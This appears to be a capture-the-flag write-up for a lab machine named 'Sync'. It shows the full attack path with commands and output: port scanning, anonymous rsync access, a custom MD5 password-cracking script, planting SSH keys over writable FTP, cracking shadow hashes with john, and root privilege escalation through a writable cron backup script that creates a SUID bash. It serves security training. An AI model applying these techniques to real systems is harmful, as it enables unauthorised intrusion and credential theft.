Sync
Recon
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
| └─$ rustscan -a 10.10.101.78 -r 1-65535
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
Scanning ports: The virtual equivalent of knocking on doors.
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[~] File limit higher than batch size. Can increase speed by increasing batch size '-b 65435'.
Open 10.10.101.78:21
Open 10.10.101.78:22
Open 10.10.101.78:80
Open 10.10.101.78:873
[~] Starting Script(s)
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-09 19:15 +05
Initiating Ping Scan at 19:15
Scanning 10.10.101.78 [4 ports]
Completed Ping Scan at 19:15, 0.12s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 19:15
Completed Parallel DNS resolution of 1 host. at 19:15, 0.08s elapsed
DNS resolution of 1 IPs took 0.08s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 19:15
Scanning 10.10.101.78 [4 ports]
Discovered open port 21/tcp on 10.10.101.78
Discovered open port 80/tcp on 10.10.101.78
Discovered open port 22/tcp on 10.10.101.78
Discovered open port 873/tcp on 10.10.101.78
Completed SYN Stealth Scan at 19:15, 0.11s elapsed (4 total ports)
Nmap scan report for 10.10.101.78
Host is up, received reset ttl 63 (0.090s latency).
Scanned at 2024-12-09 19:15:11 +05 for 0s
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack ttl 63
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
873/tcp open rsync syn-ack ttl 63
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.40 seconds
Raw packets sent: 8 (328B) | Rcvd: 5 (216B)
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| └─$ nmap -sC -sV -p21,22,80,873 10.10.101.78
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-09 19:16 +05
Nmap scan report for 10.10.101.78
Host is up (0.090s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.5
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 0a:b7:97:0b:30:d7:37:d2:b3:78:a7:56:85:ee:50:79 (ECDSA)
|_ 256 ce:91:36:54:4a:03:e6:0c:4f:56:67:53:24:70:5b:29 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Login
873/tcp open rsync (protocol version 31)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.39 seconds
|
We see login page on port 80
1
2
3
| └─$ rsync -av --list-only rsync://10.10.101.78
httpd web backup
|
User
Let’s download httpd directory
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| └─$ rsync -av rsync://10.10.101.78/httpd ./httpd
receiving incremental file list
created directory ./httpd
./
db/
db/site.db
migrate/
www/
www/dashboard.php
www/index.php
www/logout.php
sent 123 bytes received 16,850 bytes 11,315.33 bytes/sec
total size is 16,426 speedup is 0.97
|
1
2
3
4
5
6
7
8
9
10
11
| └─$ tree -L2
.
├── db
│ └── site.db
├── migrate
└── www
├── dashboard.php
├── index.php
└── logout.php
4 directories, 4 files
|
We can open site.db with sqlitebrowser. We find 2 hashes
Also, index.php contains information about how hash is calculated
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| └─$ cat www/index.php
<?php
session_start();
$secure = "6c49<REDACTED>de01e";
if (isset($_SESSION['username'])) {
header('Location: dashboard.php');
exit();
}
if (isset($_POST['username']) && isset($_POST['password'])) {
$username = $_POST['username'];
$password = $_POST['password'];
$hash = md5("$secure|$username|$password");
$db = new SQLite3('../db/site.db');
$result = $db->query("SELECT * FROM users WHERE username = '$username' AND password= '$hash'");
$row = $result->fetchArray(SQLITE3_ASSOC);
if ($row) {
$_SESSION['username'] = $row['username'];
header('Location: dashboard.php');
exit();
} else {
$error_message = 'Invalid username or password.';
}
}
<SNIP>
|
Now we need to crack the hash. We have to take a note that hash is created as md5("$secure|$username|$password");
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
| import hashlib
import argparse
import sys
def generate_hashes(file_path, secure, username, target_hash):
try:
with open(file_path, 'r', encoding="ISO-8859-1") as file:
passwords = file.readlines()
print(f"[>] Generating hashes using secure='{secure}' and username='{username}':")
for password in passwords:
password = password.strip() # Remove newline or extra spaces
if password:
to_hash = f"{secure}|{username}|{password}"
hash_value = hashlib.md5(to_hash.encode()).hexdigest()
if hash_value == target_hash:
print(f"\n[+] Found => {target_hash}:{password}\n")
sys.exit(0) # Exit the program upon finding a match
print("\nNo matching password found.")
except FileNotFoundError:
print(f"[-] Error: File '{file_path}' not found!")
except Exception as e:
print(f"[-] An error occurred: {e}")
if __name__ == "__main__":
parser = argparse.ArgumentParser(description="Generate MD5 hashes for passwords and compare with a target hash.")
parser.add_argument('--file', required=True, help="Path to the file containing passwords.")
parser.add_argument('--secure', required=True, help="The secure string to include in the hash.")
parser.add_argument('--username', required=True, help="The username to include in the hash.")
parser.add_argument('--target', required=True, help="The target hash to compare against.")
args = parser.parse_args()
generate_hashes(args.file, args.secure, args.username, args.target)
|
Run the script
1
2
3
4
5
| └─$ python3 crack_hash.py --secure 6c4972f<REDACTED>05de01e --username triss --target a0de4d7f<REDACTED>d2536f6 --file /usr/share/wordlists/rockyou.txt
[>] Generating hashes using secure='6c497<REDACTED>05de01e' and username='triss':
[+] Found => a0de4<REDACTED>2536f6:<REDACTED>
|
Testing creds for ssh didn’t work, but they work for ftp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| └─$ ftp ftp://triss:<REDACTED>@10.10.101.78
Connected to 10.10.101.78.
220 (vsFTPd 3.0.5)
331 Please specify the password.
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
200 Switching to Binary mode.
ftp> ls -la
229 Entering Extended Passive Mode (|||49990|)
150 Here comes the directory listing.
drwxr-x--- 2 1003 1003 4096 Apr 21 2023 .
drwxr-x--- 2 1003 1003 4096 Apr 21 2023 ..
lrwxrwxrwx 1 0 0 9 Apr 21 2023 .bash_history -> /dev/null
-rw-r--r-- 1 1003 1003 220 Apr 19 2023 .bash_logout
-rw-r--r-- 1 1003 1003 3771 Apr 19 2023 .bashrc
-rw-r--r-- 1 1003 1003 807 Apr 19 2023 .profile
226 Directory send OK.
|
Seems like we have writting permissions. We can create .ssh directory and create there authorized_keys file with our private ssh key
1
2
| └─$ cat ~/.ssh/id_rsa.pub > authorized_keys
|
1
2
3
4
5
6
7
8
9
10
11
12
13
| ftp> mkdir .ssh
257 "/.ssh" created
ftp> cd .ssh
250 Directory successfully changed.
ftp> put authorized_keys
local: authorized_keys remote: authorized_keys
229 Entering Extended Passive Mode (|||6380|)
150 Ok to send data.
100% |***********************************************************************************************************************************************************************************************| 735 3.80 MiB/s 00:00 ETA
226 Transfer complete.
735 bytes sent in 00:00 (3.47 KiB/s)
ftp>
|
Now, we can login as triss
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
| └─$ ssh triss@10.10.101.78
The authenticity of host '10.10.101.78 (10.10.101.78)' can't be established.
ED25519 key fingerprint is SHA256:YvhGK9RAfZMTB/p6flKxmEKA6dwIwMiRuqdvJA2IfmE.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.101.78' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.19.0-1023-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon Dec 9 15:49:37 UTC 2024
System load: 0.0 Processes: 107
Usage of /: 28.0% of 7.57GB Users logged in: 0
Memory usage: 25% IPv4 address for eth0: 10.10.101.78
Swap usage: 0%
* Ubuntu Pro delivers the most comprehensive open source security and
compliance features.
https://ubuntu.com/aws/pro
* Introducing Expanded Security Maintenance for Applications.
Receive updates to over 25,000 software packages with your
Ubuntu Pro subscription. Free for personal use.
https://ubuntu.com/pro
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
triss@ip-10-10-200-238:~$
|
No user flag. But there’s /backup directory owned by root. Seems like we can download it. We will download it using scp
1
2
3
4
5
6
7
8
9
| triss@ip-10-10-200-238:~$ ls -lhat /backup/
total 416K
drwxr-xr-x 2 root root 4.0K Dec 9 15:54 .
-rw-r--r-- 1 root root 5.8K Dec 9 15:54 1733759641.zip
-rw-r--r-- 1 root root 5.8K Dec 9 15:52 1733759521.zip
-rw-r--r-- 1 root root 5.8K Dec 9 15:50 1733759401.zip
-rw-r--r-- 1 root root 5.8K Dec 9 15:48 1733759281.zip
-rw-r--r-- 1 root root 5.8K Dec 9 15:46 1733759161.zip
<SNIP>
|
1
2
| └─$ scp triss@10.10.101.78:/backup/1733759641.zip .
1733759641.zip
|
Seems like it contains shadow and passwd files, we can try to crack them
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| └─$ unzip 1733759641.zip
Archive: 1733759641.zip
creating: tmp/backup/
inflating: tmp/backup/rsyncd.conf
creating: tmp/backup/httpd/
creating: tmp/backup/httpd/www/
inflating: tmp/backup/httpd/www/dashboard.php
inflating: tmp/backup/httpd/www/logout.php
inflating: tmp/backup/httpd/www/index.php
creating: tmp/backup/httpd/migrate/
creating: tmp/backup/httpd/db/
inflating: tmp/backup/httpd/db/site.db
inflating: tmp/backup/passwd
inflating: tmp/backup/shadow
|
First, we need to unshadow
1
2
| └─$ unshadow tmp/backup/passwd tmp/backup/shadow > unshadow
|
Then use john to crack it. Looks like jennifer and triss has identical passwords
1
2
3
4
5
6
7
8
9
10
| └─$ john --format=crypt unshadow --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 5 password hashes with 5 different salts (crypt, generic crypt(3) [?/64])
Cost 1 (algorithm [1:descrypt 2:md5crypt 3:sunmd5 4:bcrypt 5:sha256crypt 6:sha512crypt]) is 0 for all loaded hashes
Cost 2 (algorithm specific iterations) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
sakura (sa)
gerald (jennifer)
gerald (triss)
|
Then su to jennifer to get user flag
Root
Found nothing with manual enumeration, so let’s run linpeas.sh. We can do it by host http server or via scp
1
2
| └─$ scp ~/tools/linpeas.sh triss@10.10.101.78:/tmp
linpeas.sh
|
We find interesting file /usr/local/bin/backup.sh which we can write to
1
2
3
4
5
6
7
8
9
10
11
12
| sa@ip-10-10-200-238:/tmp$ ./linpeas.sh
<SNIP>
#)You_can_write_even_more_files_inside_last_directory
/usr/local/bin/backup.sh
/var/crash
/var/lib/php/sessions
/var/tmp
/var/tmp/cloud-init
<SNIP>
|
1
2
| sa@ip-10-10-200-238:/tmp$ ls -lha /usr/local/bin/backup.sh
-rwxr-xr-x 1 sa sa 211 Apr 19 2023 /usr/local/bin/backup.sh
|
It’s the script responsible for creating backups in /backup directory
1
2
3
4
5
6
7
8
9
10
11
| sa@ip-10-10-200-238:/tmp$ cat /usr/local/bin/backup.sh
#!/bin/bash
mkdir -p /tmp/backup
cp -r /opt/httpd /tmp/backup
cp /etc/passwd /tmp/backup
cp /etc/shadow /tmp/backup
cp /etc/rsyncd.conf /tmp/backup
zip -r /backup/$(date +%s).zip /tmp/backup
rm -rf /tmp/backup
|
Since we can modify it, let’s create suid binary
1
2
3
4
5
6
7
8
9
10
11
12
| sa@ip-10-10-200-238:/tmp$ cat /usr/local/bin/backup.sh
#!/bin/bash
mkdir -p /tmp/backup
cp -r /opt/httpd /tmp/backup
cp /etc/passwd /tmp/backup
cp /etc/shadow /tmp/backup
cp /etc/rsyncd.conf /tmp/backup
zip -r /backup/$(date +%s).zip /tmp/backup
rm -rf /tmp/backup
cp /bin/bash /tmp/privesc
chmod +s /tmp/privesc
|
After few minutes, we run the binary
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| sa@ip-10-10-200-238:/tmp$ ls -lha
total 2.2M
drwxrwxrwt 13 root root 4.0K Dec 9 16:28 .
drwxr-xr-x 20 root root 4.0K Dec 9 14:13 ..
drwxrwxrwt 2 root root 4.0K Dec 9 14:13 .ICE-unix
drwxrwxrwt 2 root root 4.0K Dec 9 14:13 .Test-unix
drwxrwxrwt 2 root root 4.0K Dec 9 14:13 .X11-unix
drwxrwxrwt 2 root root 4.0K Dec 9 14:13 .XIM-unix
drwxrwxrwt 2 root root 4.0K Dec 9 14:13 .font-unix
-rwxrwxr-x 1 triss triss 811K Dec 9 16:02 linpeas.sh
-rwsr-sr-x 1 root root 1.4M Dec 9 16:26 privesc
drwx------ 3 root root 4.0K Dec 9 14:13 snap-private-tmp
drwx------ 3 root root 4.0K Dec 9 14:13 systemd-private-857e799a38f54628ad691c5e7ad9925b-apache2.service-fxQRXC
drwx------ 3 root root 4.0K Dec 9 14:13 systemd-private-857e799a38f54628ad691c5e7ad9925b-chrony.service-aWxnMt
drwx------ 3 root root 4.0K Dec 9 14:13 systemd-private-857e799a38f54628ad691c5e7ad9925b-systemd-logind.service-Ff7bqK
drwx------ 3 root root 4.0K Dec 9 14:13 systemd-private-857e799a38f54628ad691c5e7ad9925b-systemd-resolved.service-DF9LAJ
drwx------ 2 sa sa 4.0K Dec 9 16:04 tmux-1001
|
And we successfully escalate our privileges
1
2
3
4
| sa@ip-10-10-200-238:/tmp$ ./privesc -p
privesc-5.1# whoami
root
privesc-5.1#
|
https://api.vulnlab.com/api/v1/share?id=672062c1-637a-4723-923a-20d0e5fb6aa5